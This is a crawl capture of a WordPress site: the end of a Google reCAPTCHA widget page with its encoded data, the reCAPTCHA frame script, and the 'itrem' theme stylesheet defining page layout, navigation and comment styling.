HEzw79bCgfCnlvDiMOVwr4iw4NEw6F8BcOdwrR/A8KkwrEoVTkcw7zDi8OmPMOoZDcmwr9JRsKKw61ODhcmw7vDg8Olw74bU2XCrMO3MsOzwr/Co8Khw5TDk2bCqMKWXArDskrCikzDpj1oBsKywoPCuxrCuXpdawzDswYZw6rDo8KXB2Emw4F1w401wrTDi8OUw7YZwpAHwoHDrMKZBcOcXsKDP8KewqbCjcKSwqMaecOSRGxdw4/CsMOEQUpjQ1hWe1ZHw5/CjnsCNSkgckzDsTDDjA3Cl21KwobCvj4Cw5fDlS7Dh8OBw6EDQSE7OsKEBEfDn8KQwrEpaCrCj2pqw6TDs8K8VsOZJXfDqh8DwqQQwq4HccOlOcOKw4PCtMOlwqh8OQILambDoDHDjQHDm8OCw7UnYsKhwqfCtVk7Oj/DnGPDh8K+w53DhjNdw4HChcOBIsO8d0A6w4jDkXodwoJwVsOMwqLCl3PCgcK6wplZOMOyw4/[base64]/[base64]/[base64]/EMKESnIvwpHCgMKbI8KvdcOAwpsqwpzCtx8Qw7QcckrDu2YOw5gZQ2TCsMOndTB8fgLDv8O9bz/CoSTCpzBjXgB+wo7DoUXDrU9XwovDtiMxw5cow6I0IsOEw4d8AWLDm8KBw4RiWF0odsOSwrDDh3k9byPDtg/DtcOYwrFrwqPDvh/[base64]/Dh8K5NhB8K8ORB8Oqwq8YccOEw4bDpTPDvC/CoAjCq3oGwpVKZH1Iw4LCpcOuWgTCvcO9wrXChkhrwrEIw4jDngPCgcKLEMKTwoLDvMKFw7jCs0bDnMO1wpFDGnTDq8Kiw4TDniFQw45QAjLDhylAQcOiw6vDhHNyw6VqJ3/Do8O8cT9nQ0dbw4jCvsOoBmLDu34gwrUww7/DjsObYcKtc8KDw4sJwrZrbMKgw6nCqsK4YiTCtH/Dk0QQwojCkxx+N8K9FX8LHmNCwqvCgsKrO0QIQUHCpsKvw5NYwpDCr8K+TMOtfsO3w6jCrg8aM13DqnsSwqQdwoHDiMOwRGx0wp/[base64]/w4FqwppsHMKRCw7DmsONwrDDtMOkG8Kcw7DDjUQgVcO4UV/[base64]/[base64]/w6Q9w6/CjyROVQzCp8Oswp9vbcK/w6vDqsKww7PClg0MwoJ5TCwlQlEHw4BpwrdUw5RCZcKLSMK7w6nDrxgaPMOjwp/CiMOgNAN/w7vClWjCs1XDgxfCnsKrWxseCMOqcsKww41nw7/Dmm7CisK7wqnCmcOvw7xTIHJ3KcOQXy3Ci8OFNCYpw6BBwqzDqMKFw47CtsOEwpPCkyt+w6PCmsKYwpZ7woXDhltwwq3DqsO2wpNewolNCcKLJsKVw6nDjGAnS3VTwrjDpMKXwqHDrHvDml/DlBDCll7DnR7DglYewrMgViXCiMK3w4PClcO+wplJNwjCvsKAw7rDukFSBMKMw6LCsSV+wqJ3CVo/woE7eFnDhWY1w4IPIg8nwoLCgVEOwrVEI8KydR3CvifCscOTwq/DnsORZcKDwqM+wqLCjcKLwpxQEMOfwq7Cq8KWHcKvWx3CisO1BVHDhUA8bMKzwpjDhsOZUcKDNsKvw4/CpBzDuTrCrEfCl1/[base64]/w6slwr12w4TDpj7DmWBibHleC8KrwoURBcOKw7PDjn/DhcOAw7JVQMOFVlXCn8KEGyAQYgMKwotywpVfR0HDosKsWHbDr8ORdXN7wotTCcKTw6/CtizDmlPCnwjCsMKTwqXChsK4a8Kwbz7DqjJAwpgQVMOOwr45w5IqVcOyJRHCrsKiTMKaw5XDnMKMZREwOMK3woTDgE1Cw5TCukXClMKvDMOMJVDCmDnDt3/CtsOcEiHCtTA1w5NYRV8JPsKFw5Y5MMKow6TCllXCp0vCo8Klw7jDsBZzw7XDo19gM8O8w6/DmzvCsn5ow4rDigI0wqXCmcOfesO2MMO2w5rCp08kRwTDvyVvwr54IjDCjxRNwo/CosKnP2Mjw54YwpZgwqg8w4wcFsKUcsONwqVZwpksQjXDhnUGfsK+woTCm213wpAiw7vCjcKgDcK/F8O/BUcOwoE5wozCm8OBcMKDFzJKe8O9FBjDsRDDuGDDs8KeYcObw4ckGsO9w7nClGtCwp7CqcO8Y8KAwpHCvAvDj0Zowq48w4cGwrx6wpUnw75wTsK/ScKFw5nDssOnIcKIFDLDmRMtesKwwpzDtMKmw5ZUZ8O4W8OcwpjDrsOvYUlgw6/CtnnDtcKCEsOkwrvDvhzCojBsOMOgEyNhIsOFw7FRw4oxwqTCiMOCGANow67CvgnDqMOjcTpcw43CsTrDkMKHwpLDu1DCpS46EG3DmjYsIMKawo3CrT/DjMOKHx7CtDFRB3VbWsKCfX/[base64]/Doi4WVznDlSB+wrQBDcOCLAHDnSfDucK4BWwTA3rChVsIw647J0UIwooGwrsSZRXDusOBw6jDikYYT8OUZMK3csKyZlABSsKIa8KXw6M6w6rClmVvExDDimdiKcKAOCBZez09H3NbODPCoUXDpkHDlCIlwokIw5ZZbsKGLWwSBMK/[base64]/DvsOnw4/[base64]/DsjHCmGE+JMKkwozCmlvCjDTCmgnDiRTDrTjCrRVsHGXDm8KBBMKzwq3DgsOmbwpDwqbDicKewoxsT00Zb8OVw4JidMOnwq5twq3CpMKZMyJYwpbCtj0jw6HDmVttwoYIwoF9QHLCpcKSw7/[base64]/DuQzDu8OWDxRBw5jDl8O0wpjCmMOKwoMgwppkw48iw6pPwqVFwrfDrcKWwrJ8w4M4MHDChcK5w6Irw7Z+wqZ2I8OdSMKdw67CnsKSw480LA/CsMKuw5HCv1nDo8K8w6TChsOrwoklF8OsY8K3KcObYsK3wqIfRcO+Vwtzw7TDhDMzw6dIw5PChRnDkMOtfMOIFBvCs8KAw77DixAFwpM5BEMHw5AuAcK1LMOjw41YfwFmwosYMxzCr2tEaMO/cw81bsKTw6fCgCZJR8KNVMK3TMOHDhPCuVTCncO4w5nCncKSwoHCrMO/RcKrw7sfCsKBw40hwrXCqyYOwodowrbCliTDoAdyAcOWU8OacThjwpEhR8KHFMOUTjhpFlzDiC/DqlDCvD/DucK7a8Oew5fDhhN6wqsNasKIAy/Cm8OIw7xwRFQrw5I1w59eQMOvwpQwBnzDixwawptqwowYfmUqw53ClcKRUW3Cn3zDusKxecKmSsK6PgZ9b8Kkw5DDocKQwpVoXsK/[base64]/DnMOfL8O4BMKtw5/DmsKafhLCk8Kyw7XDjll7wrlow6XChcKTDMK0XsO4IVJHwrRvV8OvE3ADw6/[base64]/CjMOEZmkJYMOedsOFwpnDqGvDoVtAwrLDqMOYIMOnw7XChwTDp8OnwrrCs8KVMMKrwoPDhzZzw7ByJ8Klw6jDh1lmOy7DiTZJw5fCqsKgYMOnw7TDpMKPGsKQw6dpdMOJT8KhM8KXImx6wrU7wqgkwqh+wpvDvkAXwqxBY0vCqHcFwq3DtMOVPyk/fSZcBA/CkcOHw6vDtx12w7YcPBVuLE99wrMQbFIxYFwLDnPCuzFZw7HDti/Cv8KXw6LComdFJ0o2wq7Dp3vCp8Otw7dCw6VzwqXDkMKSwr8qVwPDhcK6wowlwoNUwqTCtcOHw4fDhXUWdj1xw5AFFnEdACPDusK4woR4V0tDc1UqwqjCkkjDmk/DmTHCgz7DrsK2HgUKw5PDhjJZw7HDisOjDCnCmsO/[base64]/woEPwp/DgyfDrWfDnxcYZHodL8KDYcOHVMODw7oYw6slBBDCtkNmw6NtK3vDvcO/wrhIbcKRwqUyT2BKwrF7w5k2T8ODJzTDhG9jNsOuXFEMZMK4wpYJw5XDmcKDXgvDmkbDvU3CpsO9YifDmcOAw6HDlVfCuMOBwqbDrj0Hw4rCp8OoHxQ/[base64]/DsQnCgS1fwr4paQ3Du8KWPxLDkMKtKyXCncOhfMK6bz/DnsKvw73Cg3h9D8ODw5LCrSNtw5cfwoTDkBY2w5wsFSsta8K6wopZwoFnw5UPDQRIw6k+wrJ6Zl4jM8OOw6LDtlpgw74dXxIMMW3CucK2wrBkX8O5dMOtP8OmeMKPwr/CjRwVw7vCp8KFDMK5w6d0GsOdAUd3NG8Vwq8uwoYHI8KhKUjDlScKKMOHwrbDl8KKw7oiAB3DvMOqRVdBC8O9wqPClsKHw57DhcOKwqHCu8OAwr/CuXZsScKVwp0qdwgTw6XDkiLDksOawpPDlsOkSsOWwoDCmcK9wp3CvV5/wqULSMOVwo9WwrRGw5TDkMOTFGPCo3/CsQ5IwrsnH8OFwpXDicKyX8OWw5bDgcKOw7BnKAfDtsOlwq3CrMObTVvDhmV+w4zDjhU7w5nCoiHCoVV7OkM5fMOOIx1OWEjDm0zCmsOUwonCs8OhJU7Cn0/CkR8efTXCgMOww4RGw419wppww6pSQgHCrFbDv8OCRcO9dsK1LxALwoXCvlsiw6/[base64]/[base64]/Cl0wzwoPDrcKaGMKuw5bCocK2eEzDscKpSMKrJ8OcwoMiAsOsZB3DisOCEGHDmMO6wqXChcOTCcK4w77DsXLCosKfbsKpwrMTKQDDpcOeFsOGwql1wr5Rw6s0C8KyWnJQwrJSw6UgPsK/w53DqUoiZMK0ZiRcwoXDhcKUwphbw4AYw6AvwpLDjcK5C8OQTcO/wrJYwr7CjnTCs8OGFCJdSMO4GcKcfl9yd1DCnsOeVMKywrkkfcOCw7g9wpdow79kacKvw7nCocOnwoIqGsKoQcOoPgzDi8O+wobDjMK5wq7CunlvBsKhwprCkHQQw7LDv8OcUMK6w6bCmsO/[base64]/Cp2YeZkxYARnCkMK4w6tmwpHDqcOTw4xTw6zDhHEAw5wjXcKlXMOQasKjwqzCiMKaIErChVs1woM0w6A4wokfw6F3KcODw7HComouDsOBLE7DlcKEC1PDrG1NWVbCqQbChl/[base64]/ChiJdbcOjH0DDgsOyacKMIsO6w5xtw6lqfsO0M8K1PcOvw4XCjMKNw6nCgcOmDWvClcK/[base64]/DphXCjsKuUl3CkxDDhX0PEsOxwo/ClsOYw5URw7kRw41oQMOvT8KAQsKgwpR0ccKdwp4yEAfCg8KeR8KZwqXCkcOsI8KQCg/Ch3JswplLeT7CmiwTOMKswpfDuUXDuDN4I8OVAmjDlgTClsOuccK6wqfChVgnEsK0IMK/woxTwqrDvi/Cuj45w7zDk8K8fMOdQsOhw5xsw6BwVMOXRHU8w7RkFwLDrMOpw7lGG8KuwovDnV4fN8Onwp7Co8Odw6bDlw8URsKWVMK1wrs4YldKw7VAwqHDmsKswpQweQjCrz7DpMKrw6N0wqpcwonCsA55HsOvTB93w4jDg3XCvsOCw49/w6XCv8OoIBxUIMO4w57DoMKZecKGw7R1w4x0w4JpbcOAw5fCrMOpwpvCtMK/[base64]/DoW3CtnViYmHDsnUFOcKcOcOzL2LCuVPDk8Kmwr9iwosNAALCncKyw4kWP3rCvDzDsXV4MsOMw5vDmElsw7fCm8OVB14qw57Cg8O6TErCk20Iwp4Ae8KWL8OHw73DmRnDn8KSwqbCqcKRwrhtVsOswrDCr1MYwpnDkMO/UhjCmxofBCTCtHTCqsOdw5NEMjnCjEDDrsOEw545wqbDii3DlSNewqbCoHnDhsOuQGR+EFbCnDzDu8OrwpPCqsKVT3DCt1HDosOCSMOsw6nCpxBqw6USO8KETTB1bMOkw5t4wp/DuWFYNMKIARRmw6DDgcKjw4HDk8KLwp/Dp8KMw70rVsKawq5qwprChsOWGlsHw5vCmcKVwqnCuMOhQ8KFw7JPIExowpsMwqRVfXc6w655I8KNwopRDBHCoVxnZVvDmsKiwpLDjsO0w6J3EFrCsC3CkzPDlsO/GTfCgibCm8Kgw5lmwqrDicK0AsKXwrIPEgliw5TDsMKHZjhsL8OAXMO4JU/CjsKAwpxmTcOFGz48w5XCoMOqbMOww5DCg2XCh3gqWAgDeXbDtsKFwofDtmtBZcKlPcOWw6rDoMO3AMOxwrINe8OVw7MRwphSwpHCgMKUF8KjwrXDhMKxGsOnw5LDnMO6w7fDk07Dkwtiw7dHDcKCw4LDgcK2YsKjw5zDiMO/JBoTw6/DqcOxOMKofMKTwrUMTMOhN8KRw4hGfMKZRzgBwpnCisKZDQBqEcKLwq/Dowp+BinCiMO7IcONXlsIW2TDocKDACFuSkQtJMKsQnvDpMOBSsK5HMOcwr7DgsOicTvDvWhTwqvCkMO6wrbCjsO/WjXDrRrDs8Onwpw5TC/Cj8O8w5rCs8KYHsKiwoAvDljCoG1/PhbDhsOyTxLDvH3DswRDw6ZgWyXChksrw5/[base64]/CqDbDl8ONZg0sw7/Di8Ohw77Dp8KCwo7CnMOrATfCqcKDw4TDkVkKwqfDlV7Dn8O1fcKewrzCjcKaWDDDrh7CkcKSF8K6wozCu2UpwqfClsKlw7pxA8OULwXDqMOnZ0FFwp3CsRRuGsKXwqVhPcK/w55gw4oRw7JFw60+dMKOwrjChMKzwrzCgcO4CAfCs27DvV/Dgjd1wp3DpCECQMOXw7leXcO5PykJXyZqCcKhwrvDhMK7wqfCvsKUZMKGDDwXbMKjZmROwp7DjMOvwp7DjcKmw7Jaw6hvO8KCwpjCiwLClVcWw4kJw5wQwpbDpHUiCxdbw4RHw77CsMOAa1UDecO5w4EyI19dwolRw4cWLghpw5nCvX/[base64]\x22],null,[\x22conf\x22,null,\x226LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://it-rem.phpdev.one:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22KOCGARI0426k3KzzBqAx03n3dHEBLpbqdC5TeLAd328\\u003d\x22,1,0,null,1,1769378956215,0,0,[192],null,[242,127],\x22RC-IPePsCkPYLx5-A\x22,null,null,null,null,null,\x220dAFcWeA7hr6XwmyV-O-LSsem-fC44wdCo-hJGZEbCG79ZO7FJKtJaEHOCS5g3h9vsGAZu5h9kZ2sRun4Ss0GBkbUdr25Rjdj17g\x22,1769461756469]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fRNani1Ffax-iEdwsUoUNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375357939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/style.css
body_size: 22448
content:
body{font:13px/1.231 arial,helvetica,clean,sans-serif;font-size:small;text-align:center;background:#E9EBE8 url(images/background-stripe.png);margin:0;padding:0;}
select,input,button,textarea{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;border:1px solid #ccc;background-color:#fff;margin:1em 0;}
pre,code,kbd,samp,tt{font-family:monospace;font-size:108%;line-height:100%;}
*{border:0;margin:0;padding:0;}
div#header{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;padding:0 20px;}
div#content{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;-webkit-box-shadow:#AAA 0 5px 15px;box-shadow:#AAA 0 5px 15px;-moz-box-shadow:#AAA 0 5px 15px;background:#F9F9F9;min-height:1px;padding:0 20px;}
#footer{text-align:left;background:#222;padding:0 0px 30px;}
div#main{width:68%;float:left;padding-bottom:20px;border-right:1px solid #eee;overflow:hidden;}
div#sidebar{width:31%;float:left;clear:right;}
a{color:#3B73B9;text-decoration:none;}
a:hover{color:#C30;}
a:link,a:visited{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;}
h1{line-height:1;font-size:1.5em;color:#000;margin:0;padding:3px 0;}
h2{margin-top:7px;font-size:1.3em;font-weight:normal;padding:7px 0 7px 10px;}
h3{margin-top:2em;font-size:1.2em;}
p{margin:1em 0;}
blockquote{border:1px solid #eee;color:#444;background:url(images/bg_title.png) -8px 0;margin:1em 0 1em 15px;padding:8px 10px 5px;}
blockquote p{margin-top:.5em;margin-bottom:.5em;}
pre{overflow:auto;width:90%;margin:10px 0;padding:15px 20px;}
code{color:#100;background:#f9f9f9 url(images/code.png) left top no-repeat;border:1px solid silver;overflow:auto;margin:0 0 1.5em;padding:0 5px;}
table td{border-right:1px solid #eee;border-bottom:1px solid #eee;}
em{font-weight:bold;font-style:italic;}
strong{font-size:109%;font-weight:bold;}
div#header p.siteName{float:left;height:35px;display:block;font-size:245%;font-family:Arial,Helvetica,sans-serif;font-weight:800;margin:25px 20px 20px 5px;}
div#header p.siteName a:hover{color:#ac161b;}
div#header p.description{color:#666;font-size:112%;text-shadow:1px 1px 1px #bbb;margin:0 0 1px;padding:40px 0 0;}
#globalNavi{border-top-left-radius:6px 6px;border-top-right-radius:6px 6px;-moz-border-radius-topleft:6px 6px;-moz-border-radius-topright:6px 6px;overflow:hidden;background:#000;height:50px;width:100%;margin:0 0 0 -20px;_margin-left:0px;padding:0 20px;}
#globalNavi ul{width:65%;float:left;margin:0;}
#globalNavi ul li{float:left;list-style:none;width:100px;margin:5px 0;}
#globalNavi ul ul{display:none;position:absolute;top:125px;float:left;box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);width:180px;z-index:999;}
#globalNavi ul ul li{min-width:130px;left:30px;height:35px;}
#globalNavi ul ul ul{left:100%;top:0;}
#globalNavi ul ul a{background:#333;height:20px;line-height:1em;width:160px;padding:10px;}
#globalNavi ul li:hover > ul{display:block;}
#globalNavi ul li.current_page_item a,#globalNavi ul li a:hover{color:#b1f364;background:#000 url(images/navi_bg.png) 50% 100% no-repeat;}
#globalNavi ul li a{color:#34BEED;-webkit-transition:none;font-size:110%;display:block;height:26px;text-decoration:none;text-shadow:#222 1px 1px 1px;padding:12px 15px 6px;}
div.searchbox{border:0;margin-top:13px;margin-right:30px;float:right;}
#searchform #searchsubmit{background:url(images/searchsubmit.png);border:0;cursor:pointer;display:block;font-size:0;height:25px;overflow:hidden;text-indent:-99999em;width:30px;padding:0;}
#searchform div input#s{background:#222;color:#aaa;display:inline;float:left;height:17px;width:110px;border-color:#296d7e;margin:0 0 0 10px;padding:3px 10px;}
div.rss{float:right;text-align:right;font-weight:bold;padding-top:7px;z-index:4;}
div.rss a{background:url(images/feed.png) no-repeat;height:30px;width:30px;display:block;margin-top:5px;}
#main .topicPath{margin-right:15px;border-bottom:1px solid #ddd;padding:5px 7px;padding-right:18%;}
div#entry{padding:0 15px 20px 0;}
div#entry h2{background:url(images/line.gif) bottom repeat-x;font-weight:bold;text-transform:uppercase;text-shadow:#BBB 0 0 4px;}
#entry .post{margin-top:10px;overflow:hidden;}
#entry .post ul,#entry .post ol {margin-left:9px}
#entry .post ul li,#entry .post ol li{margin-left:15px}
#entry .sticky{background:url(images/sticky.png) top right no-repeat;color:#000;padding:8px;}
#entry .post .entry,#entry .post .indexentry{padding:10px 10px 10px 5px;}
#entry .post h1{margin:5px 0 2px;}
#entry .post .entry p,#entry .post .indexentry p{line-height:25px;}
#entry .post .entry p img{border:1px solid #eee;max-width:550px;box-shadow:#888 0 0 8px;-webkit-box-shadow:#888 0 0 8px;padding:2px;}
#entry .post .indexentry p img{border:0;max-width:550px;box-shadow:none;-webkit-box-shadow:none;padding:2px;}
#entry .post .entry p img:hover{box-shadow:#333 0 0 10px;-webkit-box-shadow:#333 0 0 10px;}
#entry .post .entry p a img{border:1px solid #999;}
#entry .post .entry p img a:hover{background:#333;}
#entry .post .indexentry p a.more-link{border-left:6px solid #BBB;padding-left:3px;font-weight:bold;}
#entry .post .indexentry p a.more-link:hover{border-left:6px solid #B81D34;color:#B81D34;}
#entry .post .entry .gallery{margin: auto;}
#entry .post .entry  .wp-caption img {	margin: 5px 5px 0;}
#entry .post .entry  .wp-caption p.wp-caption-text {margin: 5px;color: #888;font-size: 12px;}
#entry .post .entry  .wp-smiley {margin:0;}
#entry .post .entry .gallery {margin: auto;}
#entry .post .entry  .gallery .gallery-item {float: left;margin-top: 0;text-align: center;width: 33%;}
#entry .post .entry .gallery img {border: 2px solid #cfcfcf;}
#entry .post .entry  .gallery .gallery-caption {color: #888;font-size: 12px;margin: 0 0 12px;}
#entry .post .entry  .gallery dl {margin: 0;}
#entry .post .entry  .gallery img {border: 10px solid #f1f1f1;}
#entry .post .entry  .gallery br+br {display: none;}
.nopassword,.nocomments {display: none;}
#entry .post .info{font-size:90%;overflow:hidden;margin:0 0 0 5px;padding:8px 5px;}
.singleinfo{font-size:90%;color:#999;padding-top:5px;overflow:hidden;background:url(images/line.gif) top repeat-x;}
.catinfo{float:left;background:#9C0;color:white;margin-left:2px;padding:3px 7px 3px 3px;}
.dateinfo{float:left;background:#0CF;color:white;padding:3px 7px;}
#entry .post .info .cmtinfo{float:right;background:url(images/icons.gif) no-repeat 0 0;padding-left:20px;}
#entry .post .info .cmtinfo:hover{background:url(images/icons.gif) no-repeat 0 -176px;}
#entry .post .infobottom{font-style:italic;font-size:90%;}
#entry .related{background:#fff url(images/line.gif) repeat-x 0 0;margin:0;padding:20px;}
#entry .related span{display:block;font-style:italic;font-weight:bold;margin:0 0 20px;}
#entry .related li{float:left;padding-left:18px;background:url(images/circle.png) no-repeat 0 0;width:45%;display:block;white-space:nowrap;margin:3px 0;}
ul#flip1{margin-top:1.3em;margin-right:15px;position:absolute;right:330px;top:0;line-height:1;color:#bbb;padding:0;}
ul#flip1 li{display:inline;font-size:92%;margin:0;}
ul#flip1 li a{background-repeat:no-repeat;text-decoration:none;padding:0 5px;}
#entry .flip{background:url(images/line.gif) repeat-x 0 0;width:100%;overflow:hidden;margin:0;padding:10px 0;}
#entry .prevpost a{padding-left:18px;background:url(images/prev.gif) no-repeat 0 50%;float:left;}
#entry .prevpost a:hover{background:url(images/prev2.gif) no-repeat 0 50%;}
#entry .nextpost a{padding-right:18px;background:url(images/next.gif) no-repeat 100% 50%;float:right;}
#entry .nextpost a:hover{padding-right:18px;background:url(images/next2.gif) no-repeat 100% 50%;float:right;}
.page_navi{text-align:right;overflow:hidden;background:url(images/line.gif) top repeat-x;margin:30px 3px 3px;padding:3px;}
.page_navi a,.page_navi a:link,.page_navi span{color:#999;border:1px solid #EEE;margin-right:2px;text-decoration:none;padding:2px 5px;}
.page_navi a:hover{color:#0cf;background-color:#eee;}
.page_navi a.current{font-weight:bold;color:#fff;margin-right:2px;background-color:#0cf;padding:2px 5px;}
#entry #flip2{list-style-type:none;margin-bottom:15px;background-color:#f5f5f5;padding:5px;}
#entry #flip2 li{padding-bottom:15px;color:#999;}
#submit{border:none;font-size:85%;font-weight:bold;text-transform:uppercase;color:#fff;background:#666;padding:5px 10px;}
#submit:hover{color:#B81D34;background:#eee;}
input,textarea{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;padding:.2em;}
input:hover,textarea:hover{border-color:#999;}
input{padding:5px;}
textarea{padding:.5em 10px;}
div.entry span.addown{position:relative;top:-35px;float:right;font-size:134%;font-weight:normal;padding:5px 200px 0 0;}
div.entry span.addown a{padding-left:25px;}
.thread-alt{background:#efefef;}
ol.commentlist{margin:0;padding:17px 0 0;}
div#respond .cancel-comment-reply{background:#EEE;border:none;color:white;font-size:85%;font-weight:bold;margin-bottom:-5px;right:0;top:-10px;text-transform:uppercase;padding:5px 10px;}
#respond form{padding:10px 0 10px 20px;}
#respond label{border:1px solid #ccc;margin-left:-5px;background:#efefef;padding:5px;}
ol.commentlist #respond{margin:1em 0 0 76px;}
ol.commentlist li{list-style:none;padding:10px 25px 10px 10px;}
ol.commentlist li .message_head{padding-left:60px;}
ol.commentlist li span.date{color:#bbb;}
ol.commentlist li span.name a{margin-right:.5em;}
.commentlist textarea#comment{width:90%;}
span.at_icon a{margin-top:-35px;}
ol.commentlist li span.reply a,span.at_icon a{display:block;float:right;top:0;text-decoration:none;border:1px dotted #cfcfcf;padding:3px;}
ol.commentlist li span.avatarx{float:left;clear:left;border:1px solid #CBCBCB;box-shadow:#aaa 0 0 8px;-webkit-box-shadow:#aaa 0 0 8px;margin-right:3px;padding:4px;}
ol.commentlist li span.avatarx img{width:40px;height:40px;}
ol.commentlist li span.cmt_text{padding-bottom:3px;}
ol.commentlist li span.cmt_text p img{border:none;padding:0;}
ol.commentlist span.cmcount a{font-family:Candara;font-size:170%;float:left;position:absolute;margin-left:-50px;}
ol.commentlist ul.children li{padding-right:0;border-top:1px solid #ccc;}
ol.commentlist ul.children li .message_head{padding-left:50px;}
ol.commentlist ul.children li span.date{color:#76787A;float:right;font-style:italic;display:none;}
ol.commentlist ul.children li.byuser span.avatarx{background:#C04019;padding:4px;}
ol.commentlist ul.children li ul.children li span.avatarx{background:#fff;}
ol.commentlist ul.children li.oddcomment span.avatarx{background:#FFF;}
ol.commentlist ul.children li span.avatarx img{width:32px;height:32px;}
ol.commentlist ul.children li .cmt_text{padding-bottom:5px;color:#333;width:90%;}
ol.commentlist ul.children li .cmt_text p{margin:3px;}
ol.commentlist ul.children li .cmt_text p img{border:none;padding:1px;}
ol.commentlist ul.children li .cmcount{margin-left:-40px;}
#success_1{color:#BBB;}
div#comments,div#trackback{padding:1px 0;}
p.form-allowed-tags code{background:none;border:none;color:#110000;margin:0;padding:0px;}
div#comments h2,div#trackback h2{border:none;font-size:116%;color:#333;padding:.5em 15px;}
div#trackback dl.log dt{font-weight:bold;margin:.8em 0 0;}
div#trackback dl.log dt span.date{margin-left:10px;color:#666;font-weight:normal;}
div#trackback dl.log dd{border-bottom:1px solid #eee;margin:0;padding:.8em 0 1em;}
div#trackback dl.log dd p{margin:0;}
#sidebar{padding-left:5px;}
#sidebar ul li{list-style:none;}
#sidebar li.widget-container{list-style:none;overflow:hidden;margin:20px 0 0;padding:10px 0 0;}
#sidebar span,.widgettitle{color:#333;font-size:104%;background:#eee;display:block;padding:10px;}
#sidebar li ul li,.widget ul li{line-height:18px;list-style:none;padding-left:20px;background:url(images/circle.png) no-repeat 0 -16px;margin:3px 0;}
/*#sidebar li ul li:hover,.widget ul li:hover{background:url(images/circle.png) no-repeat 0 0;}*/
#sidebar ul li ul{overflow:hidden;list-style:none;}
#calendar,#tabshow,#tag_cloud{overflow:hidden;margin:10px 0 20px;padding:0 5px;}
#links{overflow:hidden;margin:40px 0 30px;}
.linkcat ul li,.cat-item,#sidebar li ul.blogroll li,.widget_archive ul li{width:40%;_width:40%;float:left;line-height:18px;padding-left:20px;display:block;margin:3px 0;}
.widget_archive li,.widget_links li,.widget_categories li{width:47%;float:left;}
#footerbox{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;border-top:30px solid #9c0;border-bottom-right-radius:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-bottomright:6px;background:#666;color:#fff;padding:0 20px 10px;}
#footer p.support{font-size:9px;text-align:right;margin:10px 0;}
#footer p.support a{color:#fff;}
div#footer .return{position:absolute;right:20px;top:-23px;}
div#footer .return a{text-decoration:none;padding:5px;}
#wp-calendar{width:100%;border-color:#ddd;margin:0 0 5px;}
#wp-calendar th,#wp-calendar td{line-height:1.8;font-size:85%;text-align:center;padding:0;}
#wp-calendar th{line-height:2;font-weight:normal;}
#wp-calendar td{color:#888;width:14%;padding:0;}
#wp-calendar td a{display:block;font-weight:bold;text-decoration:none;color:#666;background-color:#eee;}
#wp-calendar td a:hover{color:#000;background-color:#0cf;}
dl{padding:0 0 0 1px;}
dt{font-weight:bold;}
dl dd{line-height:25px;}
div#content:after{height:0;visibility:hidden;content:".";display:block;clear:both;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.alignleft{float:left;margin:0;}
.alignright{float:right;margin:0;}
.wp-caption{
width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;background-color:#f3f3f3;padding:0 20px;
border:1px solid #ddd;text-align:center;}
.wp-caption img{border:0 none;margin:0;padding:0;}
.wp-caption-dd{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
h2 a,div#header p.siteName a,div.rss a:hover,div#trackback dl.log dt span.name{color:#000;}
table th,ol.commentlist li span.reply a:hover{background-color:#eee;}
ol li,div#respond{margin-left:10px;}
.catinfo a,.cmtinfo a{padding:3px 5px;}
.infobottom .tags,.count{color:#999;}
#entry .related ul,h2#commentsx{overflow:hidden;}
ol.commentlist li span.name a:hover,ol.commentlist li span.cmcount a:hover{color:#333;}

/* ===================================================================== */

div.post div.info span.cmtinfo {
padding: 3px 7px 3px 3px;
display:block;float:left;
background-color:#eee;
margin-left:2px;
}


div.post div.info span.catinfo a {
  color: #416F09;
}

div.post div.info span.catinfo a:hover {
  color: #243D05;
}

div.post ul, div.post ol {
  padding-left:20px;
  margin-top:20px;
}

div.post ul ul, div.post ol ol{
  margin-top:0px;
}


div.post ul li, div.post ol li {
  margin-bottom:10px;
}

div.post ul li ul li:first-child,
div.post ul li ol li:first-child,
div.post ol li ul li:first-child,
div.post ol li ol li:first-child {
  margin-top:0px;
}

div.post h2 {
  font-size:20px;
  padding: 15px 0px 10px 0px;
}

div.post div.indexentry, div.post div.entry {
  padding-right:20px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  float:none;
  margin:0px 20px 5px 0px;
}

div.post p.infobottom {
    background: none repeat scroll 0 0 #EFEFEF;
    border: 1px solid #CCCCCC;
    padding:5px;
